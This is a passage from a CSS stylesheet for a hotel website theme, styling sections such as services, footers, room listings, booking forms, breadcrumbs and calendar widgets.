	display: inline-block;
	border-radius: 5px;
}
.cash-delivery-detail a.return-stor:hover { background: #0a4e99; }
.cash-delivery.thanks-message i {
	font-size: 52px;
	float: left;
	position: absolute;
	margin: 0px 0 0 -112px;
	color: #6C9AE2;
}
.cash-delivery.thanks-message { margin: 0; }
/*..... FORM ERROR and SUCCESS MESSAGES ......*/
p#reserv_error {
	border: solid 3px #FFA3A3;
	background: #FBF0F0;
	padding: 12px 0;
	margin: -28px 0 15px 16px;
	width: 96%;
}
form#newsletter_form .error { border: solid 2px #F77070 !important; }
#contact_form .error {
	border: solid 1px #FF8282 !important;
	background: #FFF1F1;
}
.booking-form .success {
	font-family: 'Raleway', sans-serif;
	font-size: 26px;
	margin: 95px 0 0 0;
	color: #E9B947;
	position: absolute;
	left: 0;
	text-align: center;
	width: 100%;
}
.newsletter .success_msg {
	font-family: 'Raleway', sans-serif;
	font-size: 22px;
	margin: 12px 0 0 0;
	color: #E9B947;
	position: absolute;
	left: 0;
	text-align: center;
	width: 100%;
}
.get-touch-form .success_msg {
	font-family: 'Raleway', sans-serif;
	font-size: 22px;
	margin: 12px 0 0 0;
	color: #E9B947;
	position: absolute;
	left: 0;
	text-align: center;
	width: 100%;
}
/*....................
		 PEARL HOTEL................*/





/*..... SERVICES ......*/
.services-three { padding: 120px 0; }
.services-three .serv-main-sec {
	margin: 85px 0 0 0;
	background: #fff;
	padding: 0 30px;
	text-align: center;
}
.services-three .serv-main-sec i {
	font-size: 90px;
	background: #fff;
	border-radius: 100%;
	width: 100px;
	height: 100px;
	padding: 0;
	display: inline-block;
	color: #111;
}
.services-three .serv-main-sec h6 { margin: 15px 0 0 0; }
.services-three .serv-main-sec p { margin: 8px 0 0 0; }
/*..... WELCOME HOTEL ......*/
.welcome-hotel .parallax {
	position: relative;
	width: 100%;
	height: 800px;
	overflow: hidden;
	text-align: center;
}
.welcome-hotel .parallax img.parallax-back {
	position: absolute;
	bottom: 0;
	left: 0;
}
.welcome-hotel .parallax .detail {
	position: absolute;
	width: 100%;
}
.welcome-hotel .welcome-detail .text {
	margin-top: 145px;
	color: #fff;
}
.welcome-hotel .welcome-detail .text h1 {
	text-transform: inherit;
	color: #fff;
	font-weight: 800;
	text-transform: uppercase;
	padding: 0 0 90px 0;
	margin: -6px 0 0 0;
}
.welcome-hotel .welcome-detail .text p { margin: 15px 0 0 0; }
.welcome-hotel .welcome-detail .welcome-img {
	border-radius: 100%;
	border: solid 7px #fff;
}
/*..... Home2 WELCOME PEARL HOTEL ......*/
.welcome-pearl-hotel { padding: 120px 0; }
.welcome-pearl-hotel .text-detail {
	text-align: center;
	margin: 48px 0 0 0;
}
.welcome-pearl-hotel .text-detail a {
	text-transform: uppercase;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	margin: 30px 0 0 0;
	padding: 0 0 4px 0;
	display: inline-block;
}
.welcome-pearl-hotel .text-detail a:hover {
	color: #000;
	border-bottom: solid 2px #000;
}
/*..... SPECIAL SERVICES ......*/
.special-services { width:100%; float:left; }
.special-services .post .detail {
	background: #fff;
	padding: 48px 32px;
	position: relative;
	text-align: center;
}
.special-services .post .detail p { margin: 14px 0 0 0; }
.special-services .post .detail a {
	margin: 32px 0 0 0;
	background-color: #fff;
	border: solid 1px #dbdbdb;
	color: #5d5d5d;
	text-transform: uppercase;
	font-size: 15px;
	padding: 10px 28px;
	display: inline-block;
}
.special-services .post .detail a:hover { color: #fff; }
.special-services .owl-carousel {
	margin: 75px 0 0 0;
	float: left;
}
/*..... LATEST POST and FIND US ......*/
.hotel-latest-posts { width:100%; float:left; }
.hotel-latest-posts h4 { text-transform: uppercase; }
.hotel-latest-posts .latest-news-post { margin: 55px 0 0 0; width:100%; float:left; }
.hotel-latest-posts .latest-news-post .post-sec {
	margin: 0 0 45px 0;
	width: 100%;
	float: left;
}
.hotel-latest-posts .latest-news-post .post-sec.last { margin: 0 0 0 0; }
.hotel-latest-posts .post-sec .post-image {
	float: left;
	width: 20%;
}
.hotel-latest-posts .post-sec .post-image img { width: 80%; }
.hotel-latest-posts .post-sec .post-detail {
	float: left;
	width: 80%;
}
.hotel-latest-posts .post-sec .post-detail a { color: #222; }
.hotel-latest-posts .post-sec .post-detail p { margin: 6px 0 0 0; }
.hotel-latest-posts .post-sec .post-detail span {
	margin: 6px 0 0 0;
	font-size: 14px;
	color: #868686;
	display: inline-block;
}
.hotel-latest-posts .find-location img { margin: 55px 0 0 0; }
.hotel-latest-posts .find-location a {
	margin: 32px 0 0 0;
	background-color: #fff;
	border: solid 1px #dbdbdb;
	color: #5d5d5d;
	text-transform: uppercase;
	font-size: 15px;
	padding: 14px 28px;
	color: #222;
	float: right;
}
.hotel-latest-posts .find-location i {
	margin: 3px 0 0 18px;
	float: right;
}
.hotel-latest-posts .find-location a:hover { color: #fff; }
/*..... FOOTER ......*/
.footer-hotel {
	padding: 0 0 0 0;
	border-top: solid 1px #ccc;
	float: left;
	width: 100%;
}
.footer-hotel h4{
	font-size:28px;
}
.footer-hotel .hotel-get-touch {
	text-align: center;
	padding: 60px 0;
}
.footer-hotel .hotel-get-touch .get-touch-sec { }
.footer-hotel .hotel-get-touch .get-touch-sec i {
	color: #222;
	display: inline-block;
	border-radius: 100%;
	padding: 0 0 0 0;
	font-size: 58px;
	text-align: center;
}
.footer-hotel .hotel-get-touch .get-touch-sec .text { margin: 26px 0 0 0; }
.footer-hotel .hotel-get-touch .get-touch-sec .text span {
	font-size: 20px;
	display: block;
	color: #222;
}
.footer-hotel .hotel-get-touch .get-touch-sec .text span strong {
	font-weight: 700;
	font-family: 'Raleway', sans-serif;
	font-size: 22px;
	text-transform: uppercase;
}
.footer-hotel .foot-detail {
	margin: 0px 0 0 0;
	background: #F5F5F5;
	padding: 85px 0;
}
.footer-hotel .foot-detail .about-pearl { }
.footer-hotel .foot-detail h5 {
	text-transform: uppercase;
	margin: 0px 0 20px 0;
}
.footer-hotel .foot-detail .about-pearl p { margin: 0 0 0 0; }
.footer-hotel .foot-detail .about-pearl img {
	margin: 48px 0 0 0;
	width: auto;
}
.footer-hotel .foot-detail .newsletetr .field {
	display: inline-block;
	margin: 15px 0 0 0;
}
.footer .newsletetr input[type=text],
.footer .newsletetr input[type=email],
.footer-hotel .foot-detail .newsletetr input[type=text], 
.footer-hotel .foot-detail .newsletetr input[type=email] {
	background: #fff;
	border: solid 2px #00438c;
	color: #6c6c6c;
	font-size: 16px;
	height: 45px;
	width: 300px;
	padding: 0 15px;
	float: left;
	border-radius: 0;
}
.footer-hotel .foot-detail .newsletetr button[type=submit] {
	height: 45px;
	color: #fff;
	background: #00438c;
	padding: 9px 10px;
	font-size: 26px;
	margin: 0 0 0 -4px;
	float: right;
	width: 48px;
	border-radius: 0;
	border: none;
	line-height: 32px;
}
.footer-hotel .foot-detail .newsletetr a:hover { color: #fff; }
.footer-hotel .foot-detail .social-icons { margin: 45px 0 0 0; }
.footer-hotel .foot-detail .social-icons ul { margin: 15px 0 0 0; }
.footer .social-icons ul li,
.footer-hotel .foot-detail .social-icons ul li {
	display: inline-block;
	margin: 0 3px;
}
.footer .social-icons ul li a,
.footer-hotel .foot-detail .social-icons ul li a {
	color: #222;
	border: solid 2px #222;
	border-radius: 100%;
	width: 50px;
	height: 50px;
	padding: 11px 10px;
	float: left;
	font-size: 20px;
	text-align: center;
}
.footer-hotel .foot-detail .useful-links { }
.footer-hotel .foot-detail .useful-links ul { }
.footer-hotel .foot-detail .useful-links ul li { margin: 0 0 24px 0; }
.footer-hotel .foot-detail .useful-links ul li a {
	font-size: 20px;
	color: #222;
	display: block;
}
.footer-hotel .foot-detail .useful-links ul li i {
	font-size: 12px;
	color: #555;
	margin: 8px 11px 0 0;
	float: left;
}
.footer-hotel .copyrights {
	text-align: center;
	padding: 32px 0;
	background: #00438c;
	border-top: solid 1px #00438c;
}
.footer-hotel .copyrights p { color: #222; }
/*..... FOOTER DARK ......*/
.footer-hotel-dark {
	padding: 0 0 0 0;
	border-top: solid 1px #ccc;
	color: #fff;
}
.footer-hotel-dark .hotel-get-touch {
	text-align: center;
	padding: 60px 0;
}
.footer-hotel-dark .hotel-get-touch .get-touch-sec i {
	color: #222;
	display: inline-block;
	border-radius: 100%;
	padding: 0 0 0 0;
	font-size: 58px;
	text-align: center;
}
.footer-hotel-dark .hotel-get-touch .get-touch-sec .text { margin: 26px 0 0 0; }
.footer-hotel-dark .hotel-get-touch .get-touch-sec .text span {
	font-size: 20px;
	display: block;
	color: #222;
}
.footer-hotel-dark .hotel-get-touch .get-touch-sec .text span strong {
	font-weight: 700;
	font-family: 'Raleway', sans-serif;
	font-size: 22px;
	text-transform: uppercase;
}
.footer-hotel-dark .foot-detail {
	margin: 0px 0 0 0;
	background: #00438c;
	padding: 85px 0;
}
.footer-hotel-dark .foot-detail .about-pearl { color: #fff; }
.footer-hotel-dark .foot-detail h5 {
	text-transform: uppercase;
	margin: 0px 0 20px 0;
}
.footer-hotel-dark .foot-detail .about-pearl p { margin: 0 0 0 0; }
.footer .about-pearl img,
.footer-hotel-dark .foot-detail .about-pearl img {
	margin: 48px 0 0 0;
	width: auto;
}
.footer-hotel-dark .foot-detail .newsletetr .field {
	display: inline-block;
	margin: 15px 0 0 0;
}
.footer .newsletetr input[type=text],
.footer .newsletetr input[type=email],
.footer-hotel-dark .foot-detail .newsletetr input[type=text], 
.footer-hotel-dark .foot-detail .newsletetr input[type=email] {
	background: #fff;
	border: solid 2px #00438c;
	color: #6c6c6c;
	font-size: 16px;
	height: 45px;
	width: 300px;
	padding: 0 15px;
	float: left;
	border-radius: 0;
}
.footer .newsletetr button[type=submit],
.footer-hotel-dark .foot-detail .newsletetr button[type=submit] {
	height: 45px;
	color: #fff;
	background: #00438c;
	padding: 9px 10px;
	font-size: 26px;
	margin: 0 0 0 -4px;
	float: right;
	width: 48px;
	border-radius: 0;
	border: none;
	line-height: 32px;
}
.footer-hotel-dark .foot-detail .newsletetr a:hover { color: #fff; }
.footer-hotel-dark .foot-detail .social-icons { margin: 0; }
.footer-hotel-dark .foot-detail .social-icons ul { margin: 15px 0 0 0; }
.footer-hotel-dark .foot-detail .social-icons ul li {
	display: inline-block;
	margin: 0 3px;
}
.footer-hotel-dark .foot-detail .social-icons ul li a {
	color: #fff;
	border: solid 2px #fff;
	border-radius: 100%;
	width: 50px;
	height: 50px;
	padding: 11px 10px;
	float: left;
	font-size: 20px;
	text-align: center;
}
.footer-hotel-dark .foot-detail .useful-links ul li { margin: 0 0 24px 0; }
.footer-hotel-dark .foot-detail .useful-links ul li a {
	font-size: 20px;
	color: #fff;
	display: block;
}
.footer-hotel-dark .foot-detail .useful-links ul li i {
	font-size: 12px;
	color: #fff;
	margin: 8px 11px 0 0;
	float: left;
}
.footer-hotel-dark .copyrights {
	text-align: center;
	padding: 32px 0;
	background: #003b84;
	border-top: solid 1px #003b84;
}
.footer-hotel-dark .copyrights p { color: #fff; }
/*..... SUB BANNER ......*/
.hotel-sub-banner .banner-img {
	background: url(../imgs/sub-banner-hotel.jpg) no-repeat;
	width: 100%;
	height: 100%;
	background-size: cover;
}
/*..... ABOUT US ......*/

.about-hotel {  width:100%; float:left; }
.about-hotel .quality {
	text-align: center;
	margin: 0 0 38px 0
}
.about-hotel .quality img {
	width: 150px;
	height: 138px;
}
.about-hotel .what-we-do { }
.about-hotel .what-we-do p { margin: 8px 0 0 0; }
.about-hotel .include-sec {
	text-align: center;
	float: left;
	width: 18%;
	padding: 28px 0;
	border: solid 1px #ccc;
	margin: 0 2% 0 0;
}
.about-hotel .include-sec.last { margin: 65px 0 0 0; }
.about-hotel .include-sec:hover { background: #EAEAEA; }
.about-hotel .include-sec img { width: 114px; }
.about-hotel .include-sec span {
	display: block;
	text-transform: uppercase;
	font-weight: 900;
	font-size: 20px;
	margin: 12px 0 0 0;
}
/*..... OUR TEAM ......*/
.team-members .owl-controls {
	top: 0;
	left: 50%;
	width: 368px;
	position: absolute;
	margin: -70px 0 0 -191px;
}
.team-members .owl-controls .owl-buttons {
	width: 100%;
	float: left;
}
.team-members .owl-controls .owl-buttons .owl-prev { float: left; }
.team-members .owl-controls .owl-buttons .owl-next { float: right; }
.team-members {
	width: 100%;
	float: left;
}
.team-members .chef-sec { margin: 60px 0 0 0 }
.team-members .chef-sec .detail {
	text-align: center;
	margin: 52px 0 0 0;
}
.team-members .chef-sec .detail p { margin: 8px 0 0 0; }
.team-members .chef-sec .detail ul { margin: 22px 0 0 0; }
.team-members .chef-sec .detail ul li { display: inline-block; }
.team-members .chef-sec .detail ul li a {
	color: #6a6a6a;
	text-transform: uppercase;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
}
.team-members .chef-sec .detail ul li a.fb:hover {
	color: #4d6299;
	border-bottom: solid 2px #4d6299;
}
.team-members .chef-sec .detail ul li a.tw:hover {
	color: #4ac5f1;
	border-bottom: solid 2px #4ac5f1;
}
.team-members .chef-sec .detail ul li a.gp:hover {
	color: #d96653;
	border-bottom: solid 2px #d96653;
}
.team-members .chef-sec .detail ul li span {
	color: #6a6a6a;
	margin: 0 6px;
	font-size: 22px;
}
/*..... HOTEL ROOMS ......*/
.hotel-rooms { float:left; width:100%;1`}
.hotel-rooms .room-sec {
	border: solid 1px #ccc;
	float: left;
	width: 100%;
	margin: 0 0 55px 0;
}
.hotel-rooms .room-sec p { margin: 5px 0 0 0; }
.hotel-rooms .room-sec img {
	width: 390px;
	float: left;
}
.hotel-rooms .room-sec .text-detail {
	float: left;
	width: 560px;
	margin: 30px 0 0 35px;
}
.hotel-rooms .room-sec .text-detail ul {margin: 35px 0 0 0; width:100%; float:left; list-style:none; padding:0;}
.hotel-rooms .room-sec .text-detail ul li {
	float: left;
	width: 49%;
	margin: 0 0 18px 0;
	list-style-type:none;
}
.hotel-rooms .room-sec .text-detail ul li i {
	float: left;
	margin: 5px 10px 0 0;
	color: #656565;
}
.hotel-rooms .room-sec .text-detail ul li span {
	font-size: 20px;
	float: left;
}
.hotel-rooms .room-sec .price-detail {
	text-align: center;
	width: 165px;
	float: left;
	margin: 30px 0 0 0;
}
.hotel-rooms .room-sec .price-detail .stars { }
.hotel-rooms .room-sec .price-detail .stars i {
	color: #f4bc16;
	font-size: 26px;
	margin: 0 3px 0 0;
}
.hotel-rooms .room-sec .price-detail .room-price {
	background: #f5f5f5;
	padding: 32px 0;
	margin: 15px 0 0 0;
}
.hotel-rooms .room-sec .price-detail .room-price span.current {
	color: #0a4e99;
	font-size: 40px;
	font-weight: 700;
	display: block;
}
.hotel-rooms .room-sec .price-detail .room-price span.old {
	font-size: 35px;
	display: block;
	margin: -5px 0 0 0;
	text-decoration: line-through;
	font-weight: 300;
}
.hotel-rooms .room-sec .price-detail .room-price span.per-night {
	margin: 12px 0 0 0;
	display: block;
}
.hotel-rooms .room-sec .price-detail a {
	background: #0a4e99;
	color: #fff;
	width: 100%;
	display: block;
	padding: 12px 0;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: bold;
	margin: 12px 0 0 0;
}
.hotel-rooms .paging { text-align: center; }
.hotel-rooms .paging a {
	color: #5e5e5e;
	border: solid 1px #e0e0e0;
	padding: 10px 16px;
	text-align: center;
	display: inline-block;
	margin: 15px 2px 0 2px;
}
.hotel-rooms .paging a.select, .hotel-rooms .paging a:hover { color: #fff; }
/*..... BREAD CRUMB ......*/
.hotel-bread-crumb {
	text-align: center;
	background: #f4f4f4;
	border-radius: 30px;
	width: 100%;
	height: 18px;
}
.hotel-bread-crumb .bread-crumb-sec {
	float: left;
	width: 33.3%;
	margin: -18px 0 0 0;
}
.hotel-bread-crumb .bread-crumb-sec a { display: inline-block; }
.hotel-bread-crumb .bread-crumb-sec a.selected { }
.hotel-bread-crumb .bread-crumb-sec a span.number {
	background: #FFF;
	border-radius: 100%;
	width: 50px;
	height: 50px;
	display: inline-block;
	color: #484747;
	font-size: 30px;
	font-weight: 700;
	padding: 4px 0 0 0;
	box-shadow: 0 0 0 6px #F4F4F4;
}
.hotel-bread-crumb .bread-crumb-sec a span.text {
	font-size: 20px;
	color: #222;
	margin: 10px 0 0 0;
	display: inline-block;
	font-weight: 500;
}
.hotel-bread-crumb .bread-crumb-sec a.selected span.number {
	border-radius: 100%;
	width: 50px;
	height: 50px;
	display: inline-block;
	color: #fff;
	font-size: 30px;
	font-weight: 700;
	padding: 4px 0 0 0;
	box-shadow: 0 0 0 6px #F4F4F4;
}
/*..... HOTEL ROOMS DETAIL ......*/
.room-detail { float:left; width:100%; padding:20px 0;}
.room-detail .what-include {
	float: left;
	width: 100%;
	margin: 65px 0 0 0;
}
.room-detail .include-sec {
	text-align: center;
	float: left;
	width: 18%;
	padding: 28px 0;
	border: solid 1px #ccc;
	margin: 0 15px 15px 0;
}
.room-detail .include-sec.last { margin: 0 0 0 0; }
.room-detail .include-sec:hover { background: #EAEAEA; }
.room-detail .include-sec img { width: 70px; }
.room-detail .include-sec span {
	display: block;
	text-transform: uppercase;
	font-weight: 900;
	font-size: 15px;
	margin: 12px 0 0 0;
}
.room-detail .room-descrip {
	margin: 55px 0 0 0;
	float: left;
	width: 100%;
}
.room-detail .room-descrip p { margin: 8px 0 0 0; }
.room-detail .room-overview {
	float: left;
	width: 100%;
	margin: 38px 0 0 0;
}
.room-detail .room-overview .detail {
	padding: 16px 25px;
	background: #f5f5f5;
}
.room-detail .room-overview .detail span strong {
	width: 48%;
	float: left;
}
.room-detail .room-overview .detail span { font-size: 18px; }
.room-detail .room-overview .light-gray { background: #fcfcfc; }
.room-detail .booking-form {
	background: #0a4e99;
	text-align: center;
	padding: 0px 0px 0px 0px;
	width: 100%;
	float: left;
}
.room-detail .booking-form i {
	color: #f4bc16;
	font-size: 25px;
	margin: 0 3px;
}
.room-detail .booking-form .price { margin: 35px 0 0 0; }
.room-detail .booking-form .price span {
	color: #fff;
	font-size: 18px;
	display: block;
}
.room-detail .booking-form .price span.amount {
	font-size: 60px;
	font-weight: 600;
	margin: 0px 0 0 0;
	display: block;
}
.room-detail .booking-form .form {
	margin: 0;
    display: block;
    width: 100%;
    float: left;
	border-bottom:0;
}
.room-detail .booking-form .form .field { margin: 0 0 10px 0; float:left; width:100%; }
.room-detail .booking-form .form .field.rooms {
	z-index: 11;
	position: relative;
}
.room-detail .booking-form .form .field input[type=text] {
	width: 100%;
	color: #555;
}
.room-detail .booking-form .form .field2 {
	width: 48%;
	float: left;
}
.room-detail .booking-form .form .field2.last {
	width: 48%;
	float: right;
}
.room-detail .booking-form .availability {
	float: left;
	width: 100%;
	padding: 15px 0;
	text-transform: uppercase;
	color: #fff !important;
	font-size: 16px;
	text-align: center;
}
.room-detail .booking-form .availability:hover {
	background: #fff;
	color: #222 !important;
}
/*..... Choose Your Room ......*/
.booking-steps { float:left; width:100%;}
.booking-steps .detail-sections {
	margin: 110px 0 0 0;
	width: 100%;
	float: left;
}
.booking-steps .reservation {
	background: #0a4e99;
	color: #fff;
	padding: 30px;
	float: left;
	width:100%;
}
.booking-steps .reservation span.title {
	text-transform: uppercase;
	font-size: 22px;
	font-weight: bold;
	width:100%;
	float:left;
}
.booking-steps .reservation p {
	font-size: 18px;
	margin: 8px 0 0 0;
	line-height: 21px;
}
.booking-steps .reservation ul { margin: 0; }
.booking-steps .reservation ul li {
	border-bottom: solid 1px #47566c;
	line-height: 20px;
}
.booking-steps .reservation ul li span { font-size: 14px; }
.booking-steps .reservation ul li span strong { margin: 0 5px 0 0; }
.booking-steps .reservation .total-price {
	width:100%;
	float:left;
	text-align: center;
	background: #23344f;
	display: block;
	margin: 48px 0 0 0;
	padding: 0 0 18px 0;
}
.booking-steps .reservation .total-price span.sub-title {
	display: inline-block;
	background: #0a4e99;
	padding: 3px 20px;
}
.booking-steps .reservation .total-price span.price {
	display: block;
	font-size: 48px;
	font-weight: 600;
	margin: 10px 0 0 0;
}
.booking-steps .reservation a {
	/*font-size: 16px;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
	width: 100%;
	display: block;
	text-align: center;
	margin: 35px 0 0 0;
	padding: 18px 0;*/
}
.booking-steps .reservation a:hover {
	background: #fff;
	color: #222;
}
.booking-steps .your-room .detail { margin: 42px 0 0 0; }
.booking-steps .your-room .detail img { width: 100%; }
.booking-steps .your-room .detail .text {
	float: left;
	width: 76%;
	margin: 30px 0 0 0;
}
.booking-steps .your-room .detail .text p { margin: 8px 0 0 0; }
.booking-steps .your-room .detail .text a {
	text-transform: uppercase;
	background: #0a4e99;
	color: #fff;
	padding: 15px 38px;
	display: inline-block;
	font-weight: 600;
	margin: 26px 0 0 0;
}
.booking-steps .your-room .detail .text a:hover { color: #fff; }
.booking-steps .price-detail {
	text-align: center;
	width: 20%;
	float: right;
	margin: 30px 0 0 0;
}
.booking-steps .price-detail .stars i {
	color: #f4bc16;
	font-size: 26px;
	margin: 0 3px 0 0;
}
.booking-steps .price-detail .room-price {
	background: #f5f5f5;
	padding: 32px 0;
	margin: 15px 0 0 0;
}
.booking-steps .price-detail .room-price span.current {
	color: #0a4e99;
	font-size: 40px;
	font-weight: 700;
	display: block;
}
.booking-steps .price-detail .room-price span.old {
	font-size: 35px;
	display: block;
	margin: -5px 0 0 0;
	text-decoration: line-through;
	font-weight: 300;
}
.booking-steps .price-detail .room-price span.per-night {
	margin: 12px 0 0 0;
	display: block;
}
.booking-steps .guest-detail { }
.booking-steps .guest-detail .form { margin: 30px 0 0 0; float:left; width:100%; }
.booking-steps .guest-detail .form .field { margin-bottom:15px;}
.booking-steps .guest-detail .form .field label {
	font-weight: normal;
	font-size: 18px;
	font-family: 'Raleway', sans-serif;
}
.booking-steps .guest-detail .form .field label span {
	color: #f00;
	font-size: 30px;
	float: right;
	margin: -5px 0 0 8px;
}
.booking-steps .guest-detail .form .field input[type=text],
.booking-steps .guest-detail .form .field select, 
.booking-steps .guest-detail .form .field input,
.booking-steps .guest-detail .form .field textarea {
	width: 100%;
	border: solid 2px #ccc;
	height: 50px;
	padding: 0 0 0 12px;
	font-size: 18px;
	color: #222;
	margin: 7px 0 0 0;
}
.booking-steps .guest-detail .form .field textarea {
	width: 100%;
	border: solid 2px #ccc;
	height: 170px;
	padding: 10px 0 0 12px;
	font-size: 18px;
	color: #222;
	margin: 7px 0 0 0;
}
.booking-steps .book-now { margin: 30px 0 0 0; float:left; width:100%; }
.booking-steps .book-now .payment-method {
	float: left;
    width: 32%;
    text-align: center;
    margin: 0 1.33% 0 0;
}
.booking-steps .book-now .payment-method span {
	font-size: 22px;
	text-transform: uppercase;
	font-weight: 700;
}
.booking-steps .book-now .payment-method p {
	font-size: 18px;
	margin: 8px 0 0 0;
	line-height: 23px;
}
.booking-steps .book-now .payment-method a {
	background: #0a4e99;
    display: inline-block;
    padding: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #FFF;
    font-size: 16px;
    width: 100%;
}
.booking-steps .book-now .payment-method a:hover { color: #fff; }
.booking-steps .confirmation .contact {
	float: left;
	margin: 40px 65px 0 0;
}
.booking-steps .confirmation .contact i {
	font-size: 40px;
	float: left;
}
.booking-steps .confirmation .contact span {
	font-size: 20px;
	float: left;
	margin: 6px 0 0 15px;
}
.book-now-room {
	background: #222;
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	padding: 15px 60px;
	margin: 0px 0 0 15px;
	float: left;
}
.bg-fixed { background-attachment: fixed; }
.foot-detail .elm-display-none, .about-pearl .elm-display-none {
	display: block;
	float: left;
	margin-top: 10px;
	width: 97%;
}
.foot-detail .elm-display-none .mailchimp-message, .about-pearl .elm-display-none .mailchimp-message {
	margin: 0;
	font-size: 18px;
}
.email-form.newsletter_form .form-group { float: left; }
.email-form.newsletter_form {
	float: left;
	width: 100%;
}
.newsletter_form button.loading .icon-icons208, .newsletter_form a.loading .icon-icons208 { display: none; }
.newsletter_form button.loading .fa-refresh, .newsletter_form a.loading .fa-refresh {
	font-size: 19px;
	float: left;
	line-height: 28px;
	margin-left: 6px;
}
.footer-dark .mailchimp-message.alert-success { color: #FFF; }
.room-availability { border: none; }
.sc-about-us .include-sec i { font-size: 72px; }
.booking-steps .room-detail { padding: 0; }
.date-range-bg .ui-state-default, .date-range-bg .ui-state-highlight:hover { color: #ffffff; }
.date-range-bg .ui-state-default, .date-range-bg .ui-state-highlight:hover { background-color: #E9B947; }
/*..... Today Special ......*/
.today-special { background: #EFEFEF; }
.today-special-detail {
	padding: 120px 0;
	background-color: #fff !important;
	text-align: center;
	background-repeat:no-repeat !important;
	background-position:left bottom !important;
}
.today-special-detail .main-sec {
	width: 75%;
	display: inline-block;
	padding: 35px;
	margin: 0 0 25px 0;
}
.today-special-detail .main-sec .detail {
	background-color: #fff !important;
	float: left;
	width: 520px;
	padding: 40px 45px;
	position: absolute;
	margin: 0 0 0 -105px;
	box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.3);
}
.today-special-detail .main-sec .detail span.title {
	font-family: 'Tangerine', cursive;
	font-size: 70px;
	padding: 0 0 70px 0;
	background: url(images/heading-dark.png) no-repeat center 90px;
}
.today-special-detail .main-sec .detail p {
	margin: 60px 0 0 0;
	font-size: 300;
}
.today-special-detail .main-sec .image {
	float: right;
	margin: -64px 0 0 0;
}
.today-special-detail .main-sec .image img {
	width: auto;
	width: 460px;
}
/*----*/
.pearl-imageframe img { margin: 0 0 25px 0; }
body.home .our-menu{ padding:65px 0;}
.our-menu {
	float: left;
	width: 100%;
}
.menu-padding-80 { padding-bottom: 80px; }

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
 color: #686868;
 font-family: Montserrat, "Helvetica Neue", sans-serif;
}

:-moz-placeholder {
 color: #686868;
 font-family: Montserrat, "Helvetica Neue", sans-serif;
}

::-moz-placeholder {
 color: #686868;
 font-family: Montserrat, "Helvetica Neue", sans-serif;
 opacity: 1;
/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
 color: #686868;
 font-family: Montserrat, "Helvetica Neue", sans-serif;
}
.widget_calendar table {
	background-color: transparent;
	max-width: 100%;
}
.widget_calendar th { text-align: left; }
.widget_calendar table {
	margin-bottom: 15px;
	width: 100%;
}
.widget_calendar table > thead > tr > th, .widget_calendar table > tbody > tr > th, .widget_calendar table > tfoot > tr > th, .widget_calendar table > thead > tr > td, .widget_calendar table > tbody > tr > td, .widget_calendar table > tfoot > tr > td {
	border-top: 1px solid #d2d2d2;
	border: 1px solid #d2d2d2;
	line-height: 2.5;
	padding-left: 3px;
	text-align: center;
	vertical-align: top;
}
.widget_calendar table thead tr th {
	border-top: 1px solid #d2d2d2;
	text-align: center;
	text-transform: capitalize;
}
.widget_calendar .table > caption + thead > tr:first-child > th, .widget_calendar .table > colgroup + thead > tr:first-child > th, .widget_calendar .table > thead:first-child > tr:first-child > th, .widget_calendar .table > caption + thead > tr:first-child > td, .widget_calendar .table > colgroup + thead > tr:first-child > td, .widget_calendar .table > thead:first-child > tr:first-child > td { border-top: 1px solid #d2d2d2; }
.widget_calendar table > thead > tr > th {
	border-bottom: 2px solid #d2d2d2;
	vertical-align: bottom;
}
.widget_calendar table > caption + thead > tr:first-child > th, .widget_calendar table > colgroup + thead > tr:first-child > th, .widget_calendar table > thead:first-child > tr:first-child > th, .widget_calendar table > caption + thead > tr:first-child > td, .widget_calendar table > colgroup + thead > tr:first-child > td, .widget_calendar table > thead:first-child > tr:first-child > td { border-bottom: 0; }
.widget_calendar table > tbody + tbody { border-top: 2px solid #d2d2d2; }
.widget_calendar .table > thead > tr > th, .widget_calendar .table > tbody > tr > th, .widget_calendar .table > tfoot > tr > th, .widget_calendar .table > thead > tr > td, .widget_calendar .table > tbody > tr > td, .widget_calendar .table > tfoot > tr > td { padding: 6px 10px; }
.header.header-1 {
	position: relative;
	/*border-bottom: solid 1px #F3F3F3;*/
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.17);
}
.archive-post-area {
	border: 1px solid #dfdfdf;
	padding: 30px;
	margin-bottom: 30px !important;
}
.archive-post-area .detail { 0px 0 35px 0;
}
.sticky-post-wrap {
	position: absolute;
	right: 0px;
	top: 0px;
	background: #E9B947;
	color: #FFF;
	padding: 5px 15px;
}
.sticky-post-wrap .sticky-txt {
	padding-right: 5px;
	float: left;
}
.sticky-post-wrap .sticky-txt i.fa-bolt { font-size: 15px; }
/*.featured-image{ width:auto !important;}*/
.pagination,
.news-posts .pagination {
	padding-bottom: 20px;
	float: left;
	width: 100%;
}
.search-bar { padding: 30px 0; }
.pearl-map { height: 350px; }
.category-image-src {
	border: 1px solid #dfdfdf;
	padding: 5px;
	background: #FFF;
	border-radius: 5px;
}
.archive-author { margin: 0px 0 50px 0 !important; }
.archive-post-area .detail { margin: 0px !important; }
.footer-upper-disabled { margin-top: -80px !important; }
.message-informations.alert-info, 
.alert-info,
.alert-success,
.alert-warning,
.alert-danger,
.message-danger.alert-danger, 
.message-success.alert-success, 
.message-warning.alert-warning,
.mailchimp-message .alert {
	border-radius: 0px !important;
	border: 3px solid !important;
}
.search-found h2,
.search-none h2{
	margin:0;
	padding:0;
}
.search-button .pearl-btn{
	margin:0;
}
.comment-form-comment textarea::-webkit-input-placeholder,
.pearl-comment-form input::-webkit-input-placeholder,
input:-moz-placeholder{
    color:#222;
}
.comment-form-comment textarea:-moz-placeholder,
.pearl-comment-form input:-moz-placeholder,
textarea:-moz-placeholder,
input:-moz-placeholder{
    color:#222;
}
.loading-order .fa-refresh{
	position: absolute;
    top: 22px;
    color: #FFF;
    left: 25px;
}
.header-two .current-menu-parent a,
.header-two .current-menu-item a{
	color: #FFFFFF;
    border-bottom: solid 1px #fff;
}
.header-two .current-menu-parent a:hover,
.header-two .current-menu-item a:hover{ border:none;}
.contact-me{
	float:left;
	width:100%;
	position:relative;
}
.contact-me .fa-refresh{
